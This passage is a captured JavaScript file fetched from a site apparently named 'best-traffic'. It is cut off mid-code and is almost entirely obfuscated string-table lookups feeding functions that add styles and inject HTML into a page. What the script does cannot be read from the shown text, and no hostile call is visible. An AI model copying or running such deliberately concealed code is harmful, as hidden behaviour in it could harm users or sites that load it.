

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 428807
content:
const _0x30e6b3 = _0x4564; function addStyle() { const A = _0x4564, n = { ayrcD: A(13324) }, e = A(39115) + A(28019) + A(22788) + A(13839) + A(21283) + A(6839) + A(36450) + A(29051) + A(24603) + A(37552) + A(6481) + A(36456) + A(22423) + A(27032) + A(36385) + A(31458) + A(5133) + A(36873) + A(9591) + A(39427) + A(1516) + A(39690) + A(23584) + A(13229) + A(32154) + A(6373) + A(15713) + A(20161) + A(39500) + A(23979) + A(37623) + A(10035) + A(1657) + A(33661) + A(32998) + A(14394) + A(30559) + A(18471) + A(24461) + A(37204) + A(18509) + A(38639) + A(24440) + A(35213) + A(6277) + A(1354) + A(37381) + A(18720) + A(38957) + A(28116) + A(17194) + A(24109) + A(32662) + A(36854) + A(39733) + A(39500) + A(28309) + A(33388) + A(28867) + A(983) + A(7258) + A(28721) + A(14617) + A(1657) + A(4040) + A(3678) + A(14394) + A(30559) + A(18617) + A(13892) + A(1159) + A(13080) + A(6373) + A(31670) + A(15824) + A(1194) + A(16767) + A(37180) + A(24608) + A(39067) + A(22958) + A(22640) + A(27728) + A(21561) + A(21585) + A(36346) + A(31890) + A(24924) + A(21993) + A(24575) + A(20256) + A(28983) + A(16356) + A(22926) + A(32496) + A(34998) + A(22761) + A(34596) + A(39077) + A(32703) + (A(20918) + A(10270) + A(24979) + A(12300) + A(841) + A(11903) + A(12299) + A(16754) + A(33343) + A(4165) + A(18120) + A(29526) + A(13611) + A(14978) + A(36518) + A(10044) + A(28781) + A(29224) + A(30661) + A(13611) + A(2304) + A(16288) + A(29213) + A(26523) + A(26003) + A(31396) + A(39109) + A(4819) + A(15164) + A(14394) + A(36123) + A(5313) + A(30666) + A(13699) + A(3459) + A(32662) + A(27036) + A(15286) + A(11044) + A(17963) + A(6373) + A(26514) + A(36668) + A(22385) + A(31082) + A(31458) + A(1317) + A(21290) + A(18594) + A(1380) + A(23838) + A(20617) + A(8382) + A(19085) + A(18594) + A(18971) + A(23838) + A(20617) + A(15958) + A(38096) + A(33323) + A(21529) + A(33077) + A(32090) + A(31810) + A(3416) + A(3858) + A(27562) + A(18534) + A(14394) + A(30559) + A(13780) + A(31547) + A(3459) + A(32662) + A(27601) + A(6408) + A(20896) + A(18534) + A(14394) + A(20871) + A(6037) + A(26906) + A(37204) + A(18812) + A(8665) + A(35901) + A(18440) + A(35232) + A(22113) + A(37204) + A(27260) + A(4838) + A(1439) + A(22309) + A(31274) + A(29021) + A(37739) + A(26906) + A(37204)) + (A(18812) + A(33322) + A(32662) + A(12520) + A(4495) + A(30196) + A(4624) + A(3040) + A(28721) + A(14617) + A(1657) + A(4040) + A(25801) + A(2190) + A(10583) + A(5015) + A(5037) + A(21585) + A(10918) + A(30185) + A(9689) + A(16353) + A(35259) + A(37747) + A(2275) + A(24324) + A(3318) + A(3416) + A(3858) + A(22183) + A(33543) + A(5757) + A(11743) + A(20438) + A(2667) + A(1572) + A(37379) + A(5077) + A(37969) + A(31964) + A(29666) + A(29338) + A(16045) + A(7760) + A(8004) + A(22429) + A(20155) + A(17195) + A(37232) + A(17641) + A(23476) + A(35743) + A(27980) + A(35741) + A(6991) + A(3321) + A(20345) + A(23011) + A(21254) + A(16796) + A(5188) + A(35674) + A(34455) + A(20526) + A(13037) + A(20067) + A(32194) + A(22345) + A(17313) + A(22435) + A(38606) + A(20524) + A(15627) + A(38539) + A(1014) + A(1601) + A(535) + A(19283) + A(19654) + A(2035) + A(6683) + A(7118) + A(32712) + A(39331) + A(17865) + A(2652) + A(21480) + A(22624) + A(17367) + A(29051) + A(36153) + A(13890) + A(24303) + A(3305) + A(1192) + A(10107) + A(14448) + A(618) + A(26349) + A(36873)) + (A(9591) + A(39427) + A(1516) + A(39690) + A(23584) + A(13229) + A(15164) + A(8296) + A(18470) + A(32512) + A(32662) + A(36904) + A(27354) + A(39500) + A(16406) + A(35895) + A(10035) + A(1657) + A(34357) + A(15738) + A(18298) + A(3984) + A(20015) + A(32123) + A(6373) + A(25958) + A(23310) + A(24781) + A(6373) + A(35332) + A(11329) + A(12990) + A(14394) + A(29898) + A(28561) + A(14138) + A(12621) + A(14394) + A(20871) + A(14693) + A(9707) + A(32662) + A(27601) + A(33580) + A(30181) + A(30601) + A(15399) + A(13470) + A(5317) + A(5037) + A(21585) + A(10918) + A(29440) + A(28218) + A(10821) + A(7850) + A(18450) + A(38957) + A(27108) + A(8035) + A(5631) + A(18298) + A(3984) + A(23345) + A(22113) + A(37204) + A(37705) + A(22689) + A(4624) + A(6981) + A(27824) + A(18670) + A(3489) + A(32654) + A(37180) + A(24608) + A(39067) + A(22958) + A(22640) + A(27728) + A(21561) + A(21585) + A(36346) + A(31890) + A(24924) + A(21993) + A(24575) + A(20256) + A(28983) + A(16356) + A(22926) + A(32496) + A(34998) + A(22761) + A(34596) + A(39077) + A(32703) + A(20918) + A(10270) + A(24979)) + (A(12300) + A(841) + A(11903) + A(12299) + A(16754) + A(33343) + A(4165) + A(18120) + A(29526) + A(13611) + A(14978) + A(36518) + A(10044) + A(28781) + A(17151) + A(433) + A(6746) + A(7897) + A(39029) + A(38523) + A(9023) + A(18319) + A(32712) + A(11059) + A(11293) + A(39500) + A(23979) + A(25156) + A(13649) + A(21561) + A(21585) + A(9546) + A(10032) + A(26491) + A(4333) + A(33672) + A(25392) + A(12040) + A(4568) + A(23219) + A(16922) + A(18629) + A(19172) + A(28074) + A(10615) + A(19654) + A(3459) + A(32662) + A(38843) + A(38957) + A(8208) + A(14617) + A(1657) + A(11193) + A(1439) + A(19111) + A(3459) + A(32662) + A(27601) + A(9781) + A(24303) + A(35811) + A(32344) + A(7042) + A(13715) + A(8527) + A(25813) + A(19671) + A(9455) + A(15564) + A(32586) + A(23593) + A(17885) + A(31177) + A(17889) + A(19689) + A(14838) + A(18847) + A(14617) + A(1657) + A(30549) + A(30677) + A(2639) + A(5526) + A(28218) + A(10821) + A(4507) + A(8350) + A(10915) + A(14944) + A(21585) + A(10918) + A(8910) + A(27442) + A(17626) + A(18137) + A(14394) + A(20871) + A(16155) + A(3410)) + (A(23145) + A(26115) + A(28664) + A(7683) + A(25904) + A(1572) + A(30212) + A(14394) + A(14099) + A(29051) + A(36153) + A(13890) + A(24303) + A(27749) + A(5140) + A(29324) + A(7877) + A(10115) + A(8354) + A(25766) + A(38149) + A(18332) + A(34113) + A(19671) + A(33754) + A(30493) + A(24130) + A(22144) + A(17692) + A(18121) + A(18877) + A(39500) + A(22120) + A(26781) + A(22689) + A(4624) + A(27669) + A(5500) + A(13879) + A(32548) + A(24303) + A(3305) + A(17088) + A(26491) + A(21127) + A(22788) + A(31170) + A(12757) + A(23887) + A(8298) + A(12332) + A(25475) + A(2593) + A(28272) + A(26540) + A(33312) + A(5864) + A(37180) + A(2209) + A(28984) + A(17692) + A(18121) + A(18877) + A(39500) + A(22120) + A(26781) + A(22689) + A(4624) + A(27669) + A(29375) + A(36636) + A(6373) + A(35332) + A(21864) + A(7799)), c = document[A(8074) + A(3789)](n[A(3098)]); c[A(3861) + "t"] = e, document[A(22653)][A(28739) + "d"](c) } function createButton() { const A = _0x4564, n = { CnkVv: A(14394) + A(14863) }, e = document[A(16410) + A(35327)](n[A(3719)]); e && (e[A(22626)] = A(6173) + A(23102) + A(6373) + A(15713) + A(38607) + A(689) + A(22890) + A(27202) + A(12821) + A(4598) + A(7092) + A(35146) + A(26515) + A(5322) + A(19375) + A(6588) + A(15945) + A(36575) + A(3332) + A(5167) + A(6050) + A(31860) + A(13201) + A(34301) + A(12289) + A(33704) + A(13566) + A(7002) + A(9693) + A(29894) + A(29395) + A(16943) + A(6115) + A(26856) + A(39282) + A(22390) + A(2290) + A(15964) + A(33750) + A(17420) + A(18008) + A(39661) + A(8845) + A(15687) + A(12430) + A(33890) + A(36300) + A(33694) + A(11789) + A(9217) + A(29069) + A(39321) + A(29973) + A(13943) + A(15552) + A(12461) + A(20452) + A(27396) + A(36228) + A(18174) + A(17187) + A(21115) + A(22490) + A(20383) + A(20592) + A(22318) + A(22664) + A(10773) + A(20525) + A(22831) + A(23673) + A(9214) + A(11771) + A(6295) + A(1295) + A(16105) + A(2290) + A(8583) + A(18148) + A(7734) + A(29675) + A(32589) + A(34986) + A(657) + A(18412) + A(13367) + A(19284) + A(22040) + A(31169) + A(31554) + A(14388) + A(30174) + A(34773) + A(36594) + A(27033) + A(16608) + A(38522) + A(5549) + A(5737) + A(20649) + (A(35008) + A(33324) + A(7873) + A(9126) + A(38004) + A(26018) + A(20488) + A(37159) + A(4292) + A(35250) + A(18150) + A(8906) + A(20240) + A(25681) + A(25648) + A(38692) + A(29487) + A(680) + A(24289) + A(15726) + A(3281) + A(21661) + A(20203) + A(19137) + A(27396) + A(38153) + A(1657) + A(17027) + A(11412) + A(21309) + A(36135) + A(37447) + A(30320) + A(21931) + A(13676) + A(35646) + A(3369) + A(16782) + A(14394) + A(28678) + A(11770) + A(31832) + A(9799) + A(23962) + A(15221) + A(17555) + A(37921) + A(33704) + A(31003) + A(7476) + A(14158) + A(35540) + A(31340) + A(26870) + A(15221) + A(37745) + A(8195) + A(31516) + A(31638) + A(38165) + A(21489) + A(3236) + A(34321) + A(16159) + A(21999) + A(26552) + A(39242) + A(24140) + A(7092) + A(16206) + A(26347) + A(39592) + A(28646) + A(40068) + A(1300) + A(20579) + A(10879) + A(22906) + A(31072) + A(5730) + A(13286) + A(651) + A(36252) + A(34348) + A(27451) + A(31926) + A(23793) + A(35149) + A(9300) + A(19880) + A(25770) + A(16453) + A(30873) + A(23555) + A(4398) + A(34693) + A(38268) + A(28312) + A(20334) + A(11088)) + (A(31477) + A(37935) + A(36863) + A(3556) + A(4482) + A(2379) + A(39267) + A(29588) + A(2964) + A(30523) + A(23550) + A(28101) + A(12370) + A(24615) + A(23188) + A(34550) + A(30884) + A(39086) + A(1003) + A(529) + A(26739) + A(32656) + A(8530) + A(8778) + A(18004) + A(33631) + A(9653) + A(15381) + A(21301) + A(8158) + A(33235) + A(14458) + A(14772) + A(31382) + A(9868) + A(12457) + A(25807) + A(23625) + A(3187) + A(17691) + A(8220) + A(35156) + A(8506) + A(18569) + A(8714) + A(17324) + A(32208) + A(23958) + A(24057) + A(29074) + A(22209) + A(16530) + A(32246) + A(956) + A(9778) + A(19194) + A(33469) + A(18536) + A(27561) + A(31222) + A(26697) + A(7609) + A(16851) + A(20149) + A(33884) + A(19273) + A(10326) + A(37443) + A(22324) + A(25078) + A(16495) + A(22455) + A(9668) + A(9964) + A(13412) + A(18988) + A(21910) + A(10383) + A(23533) + A(30466) + A(7183) + A(19604) + A(1997) + A(26899) + A(6813) + A(35761) + A(28630) + A(18885) + A(12543) + A(7378) + A(3835) + A(11946) + A(24767) + A(10749) + A(12454) + A(27353) + A(31710) + A(14260) + A(2045) + A(3253)) + (A(1852) + A(7710) + A(796) + A(10795) + A(12773) + A(38570) + A(12169) + A(21291) + A(16320) + A(1397) + A(5102) + A(34662) + A(3080) + A(3704) + A(32576) + A(23777) + A(3286) + A(31369) + A(24064) + A(27418) + A(15707) + A(18804) + A(37057) + A(9135) + A(33653) + A(25625) + A(27596) + A(34610) + A(39903) + A(13881) + A(38566) + A(26416) + A(20596) + A(24547) + A(19160) + A(6309) + A(7649) + A(4920) + A(37425) + A(39187) + A(30156) + A(28491) + A(18341) + A(11899) + A(8750) + A(32446) + A(4779) + A(35013) + A(39402) + A(35631) + A(15536) + A(2815) + A(26723) + A(28017) + A(9698) + A(35100) + A(22949) + A(37617) + A(32430) + A(6371) + A(11272) + A(19426) + A(25886) + A(18339) + A(11570) + A(10514) + A(2334) + A(31584) + A(26532) + A(29084) + A(15765) + A(32229) + A(9950) + A(3270) + A(16749) + A(6554) + A(26229) + A(22001) + A(13584) + A(27520) + A(5690) + A(17648) + A(29874) + A(33706) + A(18076) + A(17529) + A(36448) + A(16463) + A(29336) + A(38748) + A(28565) + A(7026) + A(34026) + A(29418) + A(18255) + A(9949) + A(24416) + A(33126) + A(36050) + A(23770)) + (A(2058) + A(19251) + A(10092) + A(9918) + A(6861) + A(27083) + A(28687) + A(5450) + A(10051) + A(28193) + A(2437) + A(8734) + A(8935) + A(19135) + A(23915) + A(38135) + A(3569) + A(4854) + A(26332) + A(16121) + A(27838) + A(13354) + A(19790) + A(4905) + A(27682) + A(8417) + A(20258) + A(4193) + A(24758) + A(3743) + A(7809) + A(32561) + A(21956) + A(7191) + A(7956) + A(14731) + A(31556) + A(28933) + A(21237) + A(8080) + A(6511) + A(2660) + A(24544) + A(3331) + A(21729) + A(1413) + A(32140) + A(8359) + A(29694) + A(6444) + A(22325) + A(20906) + A(15026) + A(24102) + A(30208) + A(28320) + A(8189) + A(19197) + A(33260) + A(10906) + A(6212) + A(4077) + A(24519) + A(28694) + A(10446) + A(33111) + A(28903) + A(19564) + A(32899) + A(1461) + A(34272) + A(37448) + A(37538) + A(20072) + A(32676) + A(791) + A(18370) + A(7154) + A(24327) + A(17498) + A(3990) + A(29012) + A(32562) + A(36336) + A(33667) + A(30584) + A(7052) + A(6778) + A(34722) + A(26032) + A(13210) + A(21073) + A(25685) + A(21218) + A(9882) + A(3432) + A(21387) + A(37283) + A(11655) + A(19938)) + (A(26148) + A(6225) + A(30980) + A(38569) + A(2038) + A(3557) + A(15294) + A(20093) + A(25537) + A(26738) + A(8789) + A(33492) + A(22790) + A(17678) + A(37085) + A(39956) + A(32516) + A(33768) + A(39204) + A(31239) + A(38158) + A(34306) + A(27162) + A(1970) + A(11107) + A(19078) + A(30862) + A(6663) + A(10526) + A(12306) + A(16905) + A(6269) + A(12067) + A(26300) + A(29307) + A(14890) + A(9024) + A(6699) + A(13177) + A(28245) + A(22293) + A(10884) + A(16038) + A(34531) + A(32175) + A(33614) + A(32232) + A(22909) + A(8396) + A(9730) + A(37154) + A(28165) + A(21145) + A(5002) + A(35058) + A(22312) + A(6103) + A(37244) + A(13213) + A(19944) + A(6860) + A(28575) + A(11253) + A(27485) + A(34049) + A(30025) + A(28950) + A(34755) + A(22557) + A(10188) + A(32330) + A(15926) + A(15480) + A(16863) + A(26157) + A(30725) + A(21907) + A(4642) + A(17826) + A(16750) + A(35396) + A(36602) + A(37901) + A(7321) + A(610) + A(37212) + A(1471) + A(2502) + A(17006) + A(4857) + A(28621) + A(38909) + A(27484) + A(35882) + A(12172) + A(26752) + A(17435) + A(23971) + A(16366) + A(35263)) + (A(15977) + A(17783) + A(19179) + A(20809) + A(35056) + A(4070) + A(6614) + A(32374) + A(31168) + A(23346) + A(17435) + A(34242) + A(12794) + A(34268) + A(13690) + A(21588) + A(38904) + A(33813) + A(17209) + A(26547) + A(29015) + A(11698) + A(31603) + A(11185) + A(37551) + A(30525) + A(6127) + A(29518) + A(2896) + A(22180) + A(34409) + A(11908) + A(17282) + A(16820) + A(39706) + A(34649) + A(20706) + A(16793) + A(38484) + A(30140) + A(16702) + A(16421) + A(36064) + A(14505) + A(26749) + A(35034) + A(4539) + A(4180) + A(16756) + A(22973) + A(26396) + A(14855) + A(29585) + A(15120) + A(14857) + A(28863) + A(20496) + A(8787) + A(21883) + A(1381) + A(34313) + A(32470) + A(17954) + A(23430) + A(14108) + A(28120) + A(6272) + A(33854) + A(26629) + A(9144) + A(22216) + A(5520) + A(11822) + A(27394) + A(12160) + A(420) + A(24845) + A(7900) + A(23368) + A(39155) + A(16772) + A(18527) + A(28592) + A(14128) + A(33731) + A(34598) + A(28570) + A(17410) + A(27160) + A(28029) + A(25834) + A(29467) + A(22864) + A(8410) + A(39180) + A(2597) + A(33413) + A(17410) + A(17423) + A(1841)) + (A(7579) + A(7045) + A(8343) + A(26372) + A(35419) + A(36943) + A(13670) + A(17046) + A(7742) + A(6986) + A(2811) + A(29626) + A(9852) + A(10618) + A(5817) + A(38024) + A(33353) + A(29146) + A(39118) + A(24193) + A(23772) + A(11749) + A(6532) + A(32599) + A(29795) + A(27277) + A(24212) + A(37465) + A(28764) + A(8735) + A(36280) + A(7571) + A(1113) + A(19620) + A(35792) + A(19775) + A(12141) + A(6586) + A(4561) + A(36264) + A(37344) + A(30050) + A(21541) + A(3904) + A(12207) + A(12312) + A(31505) + A(19620) + A(1990) + A(36767) + A(521) + A(8134) + A(39545) + A(30096) + A(29128) + A(24213) + A(11660) + A(32920) + A(571) + A(34861) + A(2019) + A(14948) + A(33525) + A(16477) + A(1006) + A(8760) + A(2829) + A(24850) + A(2800) + A(15263) + A(14234) + A(19148) + A(32530) + A(31018) + A(18583) + A(24807) + A(24943) + A(23677) + A(11248) + A(34307) + A(17826) + A(14733) + A(39295) + A(12750) + A(13960) + A(39539) + A(29233) + A(22447) + A(18211) + A(20667) + A(26190) + A(23459) + A(1202) + A(2649) + A(31286) + A(27116) + A(11355) + A(6721) + A(3436) + A(6138)) + (A(39053) + A(14202) + A(36880) + A(32687) + A(15088) + A(9744) + A(5599) + A(39961) + A(7301) + A(11375) + A(1230) + A(29295) + A(34193) + A(27107) + A(33462) + A(17861) + A(13538) + A(13102) + A(20944) + A(6640) + A(2841) + A(37500) + A(2257) + A(18665) + A(17604) + A(27573) + A(38521) + A(2555) + A(4653) + A(23501) + A(6904) + A(25029) + A(30163) + A(17440) + A(26330) + A(16075) + A(16615) + A(12109) + A(12652) + A(27985) + A(26724) + A(35316) + A(9041) + A(19782) + A(32313) + A(26283) + A(10300) + A(8346) + A(39738) + A(23101) + A(37403) + A(4942) + A(27457) + A(6515) + A(11958) + A(17360) + A(16242) + A(30157) + A(10596) + A(14769) + A(16210) + A(8375) + A(37344) + A(36845) + A(37787) + A(18317) + A(7498) + A(16514) + A(9456) + A(11200) + A(18211) + A(9138) + A(12145) + A(6690) + A(13960) + A(31445) + A(8612) + A(13005) + A(38259) + A(4680) + A(16841) + A(18378) + A(17417) + A(36646) + A(2510) + A(1301) + A(18181) + A(37500) + A(36913) + A(19694) + A(29358) + A(19620) + A(34452) + A(4677) + A(8756) + A(17532) + A(15009) + A(32304) + A(29820) + A(20605)) + (A(34509) + A(9485) + A(11871) + A(3674) + A(2019) + A(32234) + A(15402) + A(21852) + A(12513) + A(635) + A(14768) + A(28261) + A(35619) + A(3518) + A(15457) + A(22806) + A(11410) + A(33384) + A(11739) + A(38075) + A(21708) + A(9537) + A(25627) + A(26609) + A(3019) + A(28677) + A(7810) + A(37932) + A(11559) + A(17828) + A(25814) + A(6239) + A(12141) + A(36646) + A(26635) + A(24618) + A(27214) + A(31176) + A(11958) + A(17522) + A(32593) + A(12450) + A(29443) + A(20248) + A(6069) + A(36465) + A(5482) + A(5528) + A(37876) + A(23190) + A(13511) + A(11179) + A(6152) + A(10847) + A(1914) + A(5908) + A(4194) + A(39037) + A(35652) + A(1628) + A(27345) + A(37313) + A(19225) + A(9606) + A(2444) + A(8325) + A(3757) + A(34627) + A(3299) + A(1738) + A(36041) + A(8398) + A(12536) + A(31791) + A(27345) + A(37313) + A(28231) + A(18104) + A(36087) + A(39345) + A(38358) + A(5700) + A(38365) + A(33960) + A(18984) + A(28473) + A(9124) + A(2218) + A(27555) + A(16053) + A(31577) + A(28942) + A(11637) + A(15490) + A(36949) + A(19598) + A(23990) + A(17975) + A(24987) + A(33800)) + (A(14121) + A(13807) + A(7980) + A(877) + A(16512) + A(32775) + A(37433) + A(10941) + A(29174) + A(10201) + A(28802) + A(17780) + A(3433) + A(32058) + A(11046) + A(1048) + A(7980) + A(4068) + A(2580) + A(33585) + A(6874) + A(17205) + A(37717) + A(17608) + A(557) + A(5806) + A(30005) + A(34914) + A(4875) + A(3577) + A(20026) + A(3635) + A(20128) + A(32728) + A(37539) + A(5806) + A(30005) + A(3123) + A(907) + A(6092) + A(32554) + A(31237) + A(20480) + A(30403) + A(14678) + A(23264) + A(25544) + A(7854) + A(34128) + A(39030) + A(18887) + A(34809) + A(9124) + A(13902) + A(21745) + A(28562) + A(36757) + A(4716) + A(27244) + A(37434) + A(34910) + A(28501) + A(6152) + A(20252) + A(19522) + A(5718) + A(446) + A(10335) + A(8099) + A(37092) + A(15257) + A(27763) + A(17748) + A(10510) + A(37482) + A(9178) + A(20095) + A(9413) + A(30154) + A(17179) + A(26692) + A(14193) + A(10897) + A(2528) + A(7198) + A(690) + A(8640) + A(17509) + A(3725) + A(805) + A(38798) + A(22478) + A(15814) + A(38869) + A(35619) + A(5491) + A(12830) + A(6071) + A(16355) + A(34057)) + (A(39117) + A(30950) + A(39708) + A(4985) + A(35823) + A(38473) + A(36593) + A(13508) + A(30660) + A(20244) + A(11355) + A(31136) + A(12099) + A(26998) + A(32282) + A(16955) + A(27152) + A(23586) + A(21868) + A(22007) + A(922) + A(963) + A(17110) + A(3105) + A(15371) + A(18064) + A(21349) + A(25448) + A(5933) + A(36117) + A(4650) + A(25261) + A(34366) + A(37158) + A(35450) + A(24352) + A(12018) + A(27630) + A(3019) + A(15412) + A(39803) + A(36569) + A(18902) + A(7743) + A(20780) + A(27903) + A(30596) + A(7161) + A(32313) + A(19140) + A(5580) + A(24144) + A(13960) + A(34281) + A(16319) + A(1971) + A(12467) + A(23278) + A(10596) + A(6413) + A(15617) + A(32940) + A(26118) + A(23101) + A(38103) + A(22071) + A(28797) + A(3138) + A(11979) + A(37589) + A(21824) + A(36979) + A(17435) + A(19935) + A(10681) + A(16961) + A(27322) + A(10259) + A(27583) + A(13432) + A(33821) + A(35881) + A(5083) + A(39040) + A(32076) + A(24068) + A(2404) + A(31047) + A(22315) + A(26339) + A(37286) + A(19287) + A(27058) + A(13102) + A(6031) + A(32356) + A(6484) + A(12373) + A(22201) + A(4959)) + (A(13512) + A(39401) + A(12872) + A(36117) + A(4650) + A(31800) + A(21971) + A(13186) + A(1302) + A(5066) + A(17224) + A(28960) + A(5251) + A(23046) + A(11942) + A(19620) + A(21811) + A(11910) + A(22662) + A(23325) + A(6874) + A(38476) + A(34515) + A(14285) + A(22276) + A(7264) + A(27452) + A(21776) + A(34895) + A(36498) + A(36307) + A(32374) + A(32326) + A(5129) + A(10160) + A(2707) + A(34750) + A(6307) + A(8603) + A(39770) + A(28352) + A(30500) + A(21381) + A(15263) + A(19143) + A(14881) + A(23056) + A(5189) + A(21428) + A(19620) + A(21811) + A(11910) + A(16536) + A(27391) + A(2353) + A(17779) + A(5340) + A(18277) + A(39126) + A(11760) + A(2916) + A(19891) + A(32313) + A(19140) + A(29090) + A(35445) + A(19108) + A(23417) + A(34798) + A(19653) + A(8248) + A(925) + A(29867) + A(38261) + A(1887) + A(39065) + A(11660) + A(26074) + A(4217) + A(19008) + A(32419) + A(20491) + A(28386) + A(10854) + A(36480) + A(3404) + A(29080) + A(3904) + A(25453) + A(37872) + A(25427) + A(19303) + A(7035) + A(23501) + A(34665) + A(2271) + A(18390) + A(14785) + A(25219) + A(6740)) + (A(14563) + A(15360) + A(9216) + A(8243) + A(5221) + A(16339) + A(27037) + A(10666) + A(16426) + A(21070) + A(15630) + A(16339) + A(27037) + A(10666) + A(10721) + A(37266) + A(22889) + A(19782) + A(32313) + A(19140) + A(29090) + A(39609) + A(28861) + A(3904) + A(25453) + A(37872) + A(25427) + A(13957) + A(38317) + A(5237) + A(21708) + A(35059) + A(27356) + A(2235) + A(33657) + A(1533) + A(1687) + A(39756) + A(16954) + A(32412) + A(15051) + A(20318) + A(15204) + A(28773) + A(7717) + A(39529) + A(24380) + A(22517) + A(15332) + A(13102) + A(6031) + A(12231) + A(15568) + A(32916) + A(6672) + A(16669) + A(20368) + A(9232) + A(16752) + A(12017) + A(22201) + A(4959) + A(1612) + A(27381) + A(29164) + A(19674) + A(26703) + A(11208) + A(21402) + A(37217) + A(8542) + A(4836) + A(5551) + A(15935) + A(13157) + A(37930) + A(26658) + A(2225) + A(1481) + A(20655) + A(35113) + A(22356) + A(29382) + A(856) + A(9926) + A(20777) + A(2632) + A(20743) + A(11926) + A(11479) + A(12981) + A(27438) + A(17435) + A(11658) + A(26305) + A(30055) + A(10434) + A(29469) + A(29680) + A(22783)) + (A(6665) + A(26584) + A(26285) + A(24965) + A(37312) + A(5738) + A(23408) + A(32118) + A(13357) + A(17245) + A(16464) + A(20819) + A(6756) + A(29971) + A(1988) + A(13133) + A(772) + A(15469) + A(27345) + A(15545) + A(19693) + A(12642) + A(31991) + A(13191) + A(23239) + A(11365) + A(20437) + A(8181) + A(19445) + A(15782) + A(36474) + A(9178) + A(20095) + A(5190) + A(35612) + A(24277) + A(30820) + A(22154) + A(32715) + A(27510) + A(13043) + A(6747) + A(31076) + A(30527) + A(25866) + A(22311) + A(25285) + A(25960) + A(38215) + A(7997) + A(6864) + A(3794) + A(11528) + A(25036) + A(4678) + A(1556) + A(957) + A(16963) + A(30294) + A(5945) + A(11462) + A(18436) + A(29687) + A(1738) + A(34590) + A(32466) + A(5235) + A(27159) + A(25267) + A(11178) + A(19354) + A(24259) + A(39203) + A(18814) + A(10584) + A(21357) + A(26834) + A(5806) + A(30005) + A(16283) + A(7912) + A(28659) + A(9359) + A(3776) + A(1798) + A(5129) + A(16862) + A(37641) + A(8324) + A(10364) + A(11310) + A(7748) + A(7332) + A(33922) + A(2981) + A(17545) + A(1171) + A(4361) + A(2806) + A(34712)) + (A(31339) + A(32136) + A(32554) + A(31237) + A(31863) + A(6082) + A(3918) + A(19659) + A(13949) + A(21521) + A(19417) + A(29335) + A(8626) + A(36803) + A(18608) + A(36520) + A(29193) + A(23443) + A(36876) + A(12050) + A(6826) + A(30728) + A(35122) + A(6372) + A(32678) + A(15771) + A(10730) + A(17790) + A(26692) + A(26093) + A(10111) + A(34249) + A(15479) + A(16420) + A(1492) + A(16553) + A(34830) + A(22388) + A(11320) + A(23840) + A(23439) + A(18893) + A(1757) + A(28255) + A(13044) + A(39519) + A(22471) + A(7699) + A(1794) + A(35680) + A(35274) + A(1616) + A(3162) + A(15984) + A(20950) + A(36441) + A(27915) + A(20327) + A(22049) + A(11384) + A(6875) + A(37884) + A(13842) + A(16150) + A(29241) + A(9744) + A(14662) + A(20657) + A(35933) + A(5606) + A(29860) + A(32626) + A(9141) + A(34407) + A(982) + A(16932) + A(5083) + A(39040) + A(23676) + A(39967) + A(2273) + A(36922) + A(26402) + A(16848) + A(14391) + A(22104) + A(24471) + A(28008) + A(34990) + A(33068) + A(10596) + A(6413) + A(8266) + A(29237) + A(22172) + A(32930) + A(5340) + A(9277) + A(20873) + A(23901)) + (A(10865) + A(27065) + A(13503) + A(21886) + A(38242) + A(19095) + A(8358) + A(25254) + A(13960) + A(34281) + A(6014) + A(4048) + A(5197) + A(31981) + A(39703) + A(37500) + A(6880) + A(14911) + A(9226) + A(3492) + A(5327) + A(31676) + A(9627) + A(15345) + A(14501) + A(13370) + A(29704) + A(36996) + A(24034) + A(1279) + A(32170) + A(3235) + A(35866) + A(12721) + A(7192) + A(3424) + A(21609) + A(2912) + A(13887) + A(27337) + A(14564) + A(36245) + A(6916) + A(24028) + A(15371) + A(22804) + A(395) + A(39723) + A(1401) + A(16939) + A(25762) + A(34686) + A(2479) + A(25827) + A(12714) + A(21589) + A(26330) + A(36265) + A(18763) + A(32264) + A(25875) + A(22007) + A(922) + A(29544) + A(9825) + A(37277) + A(31127) + 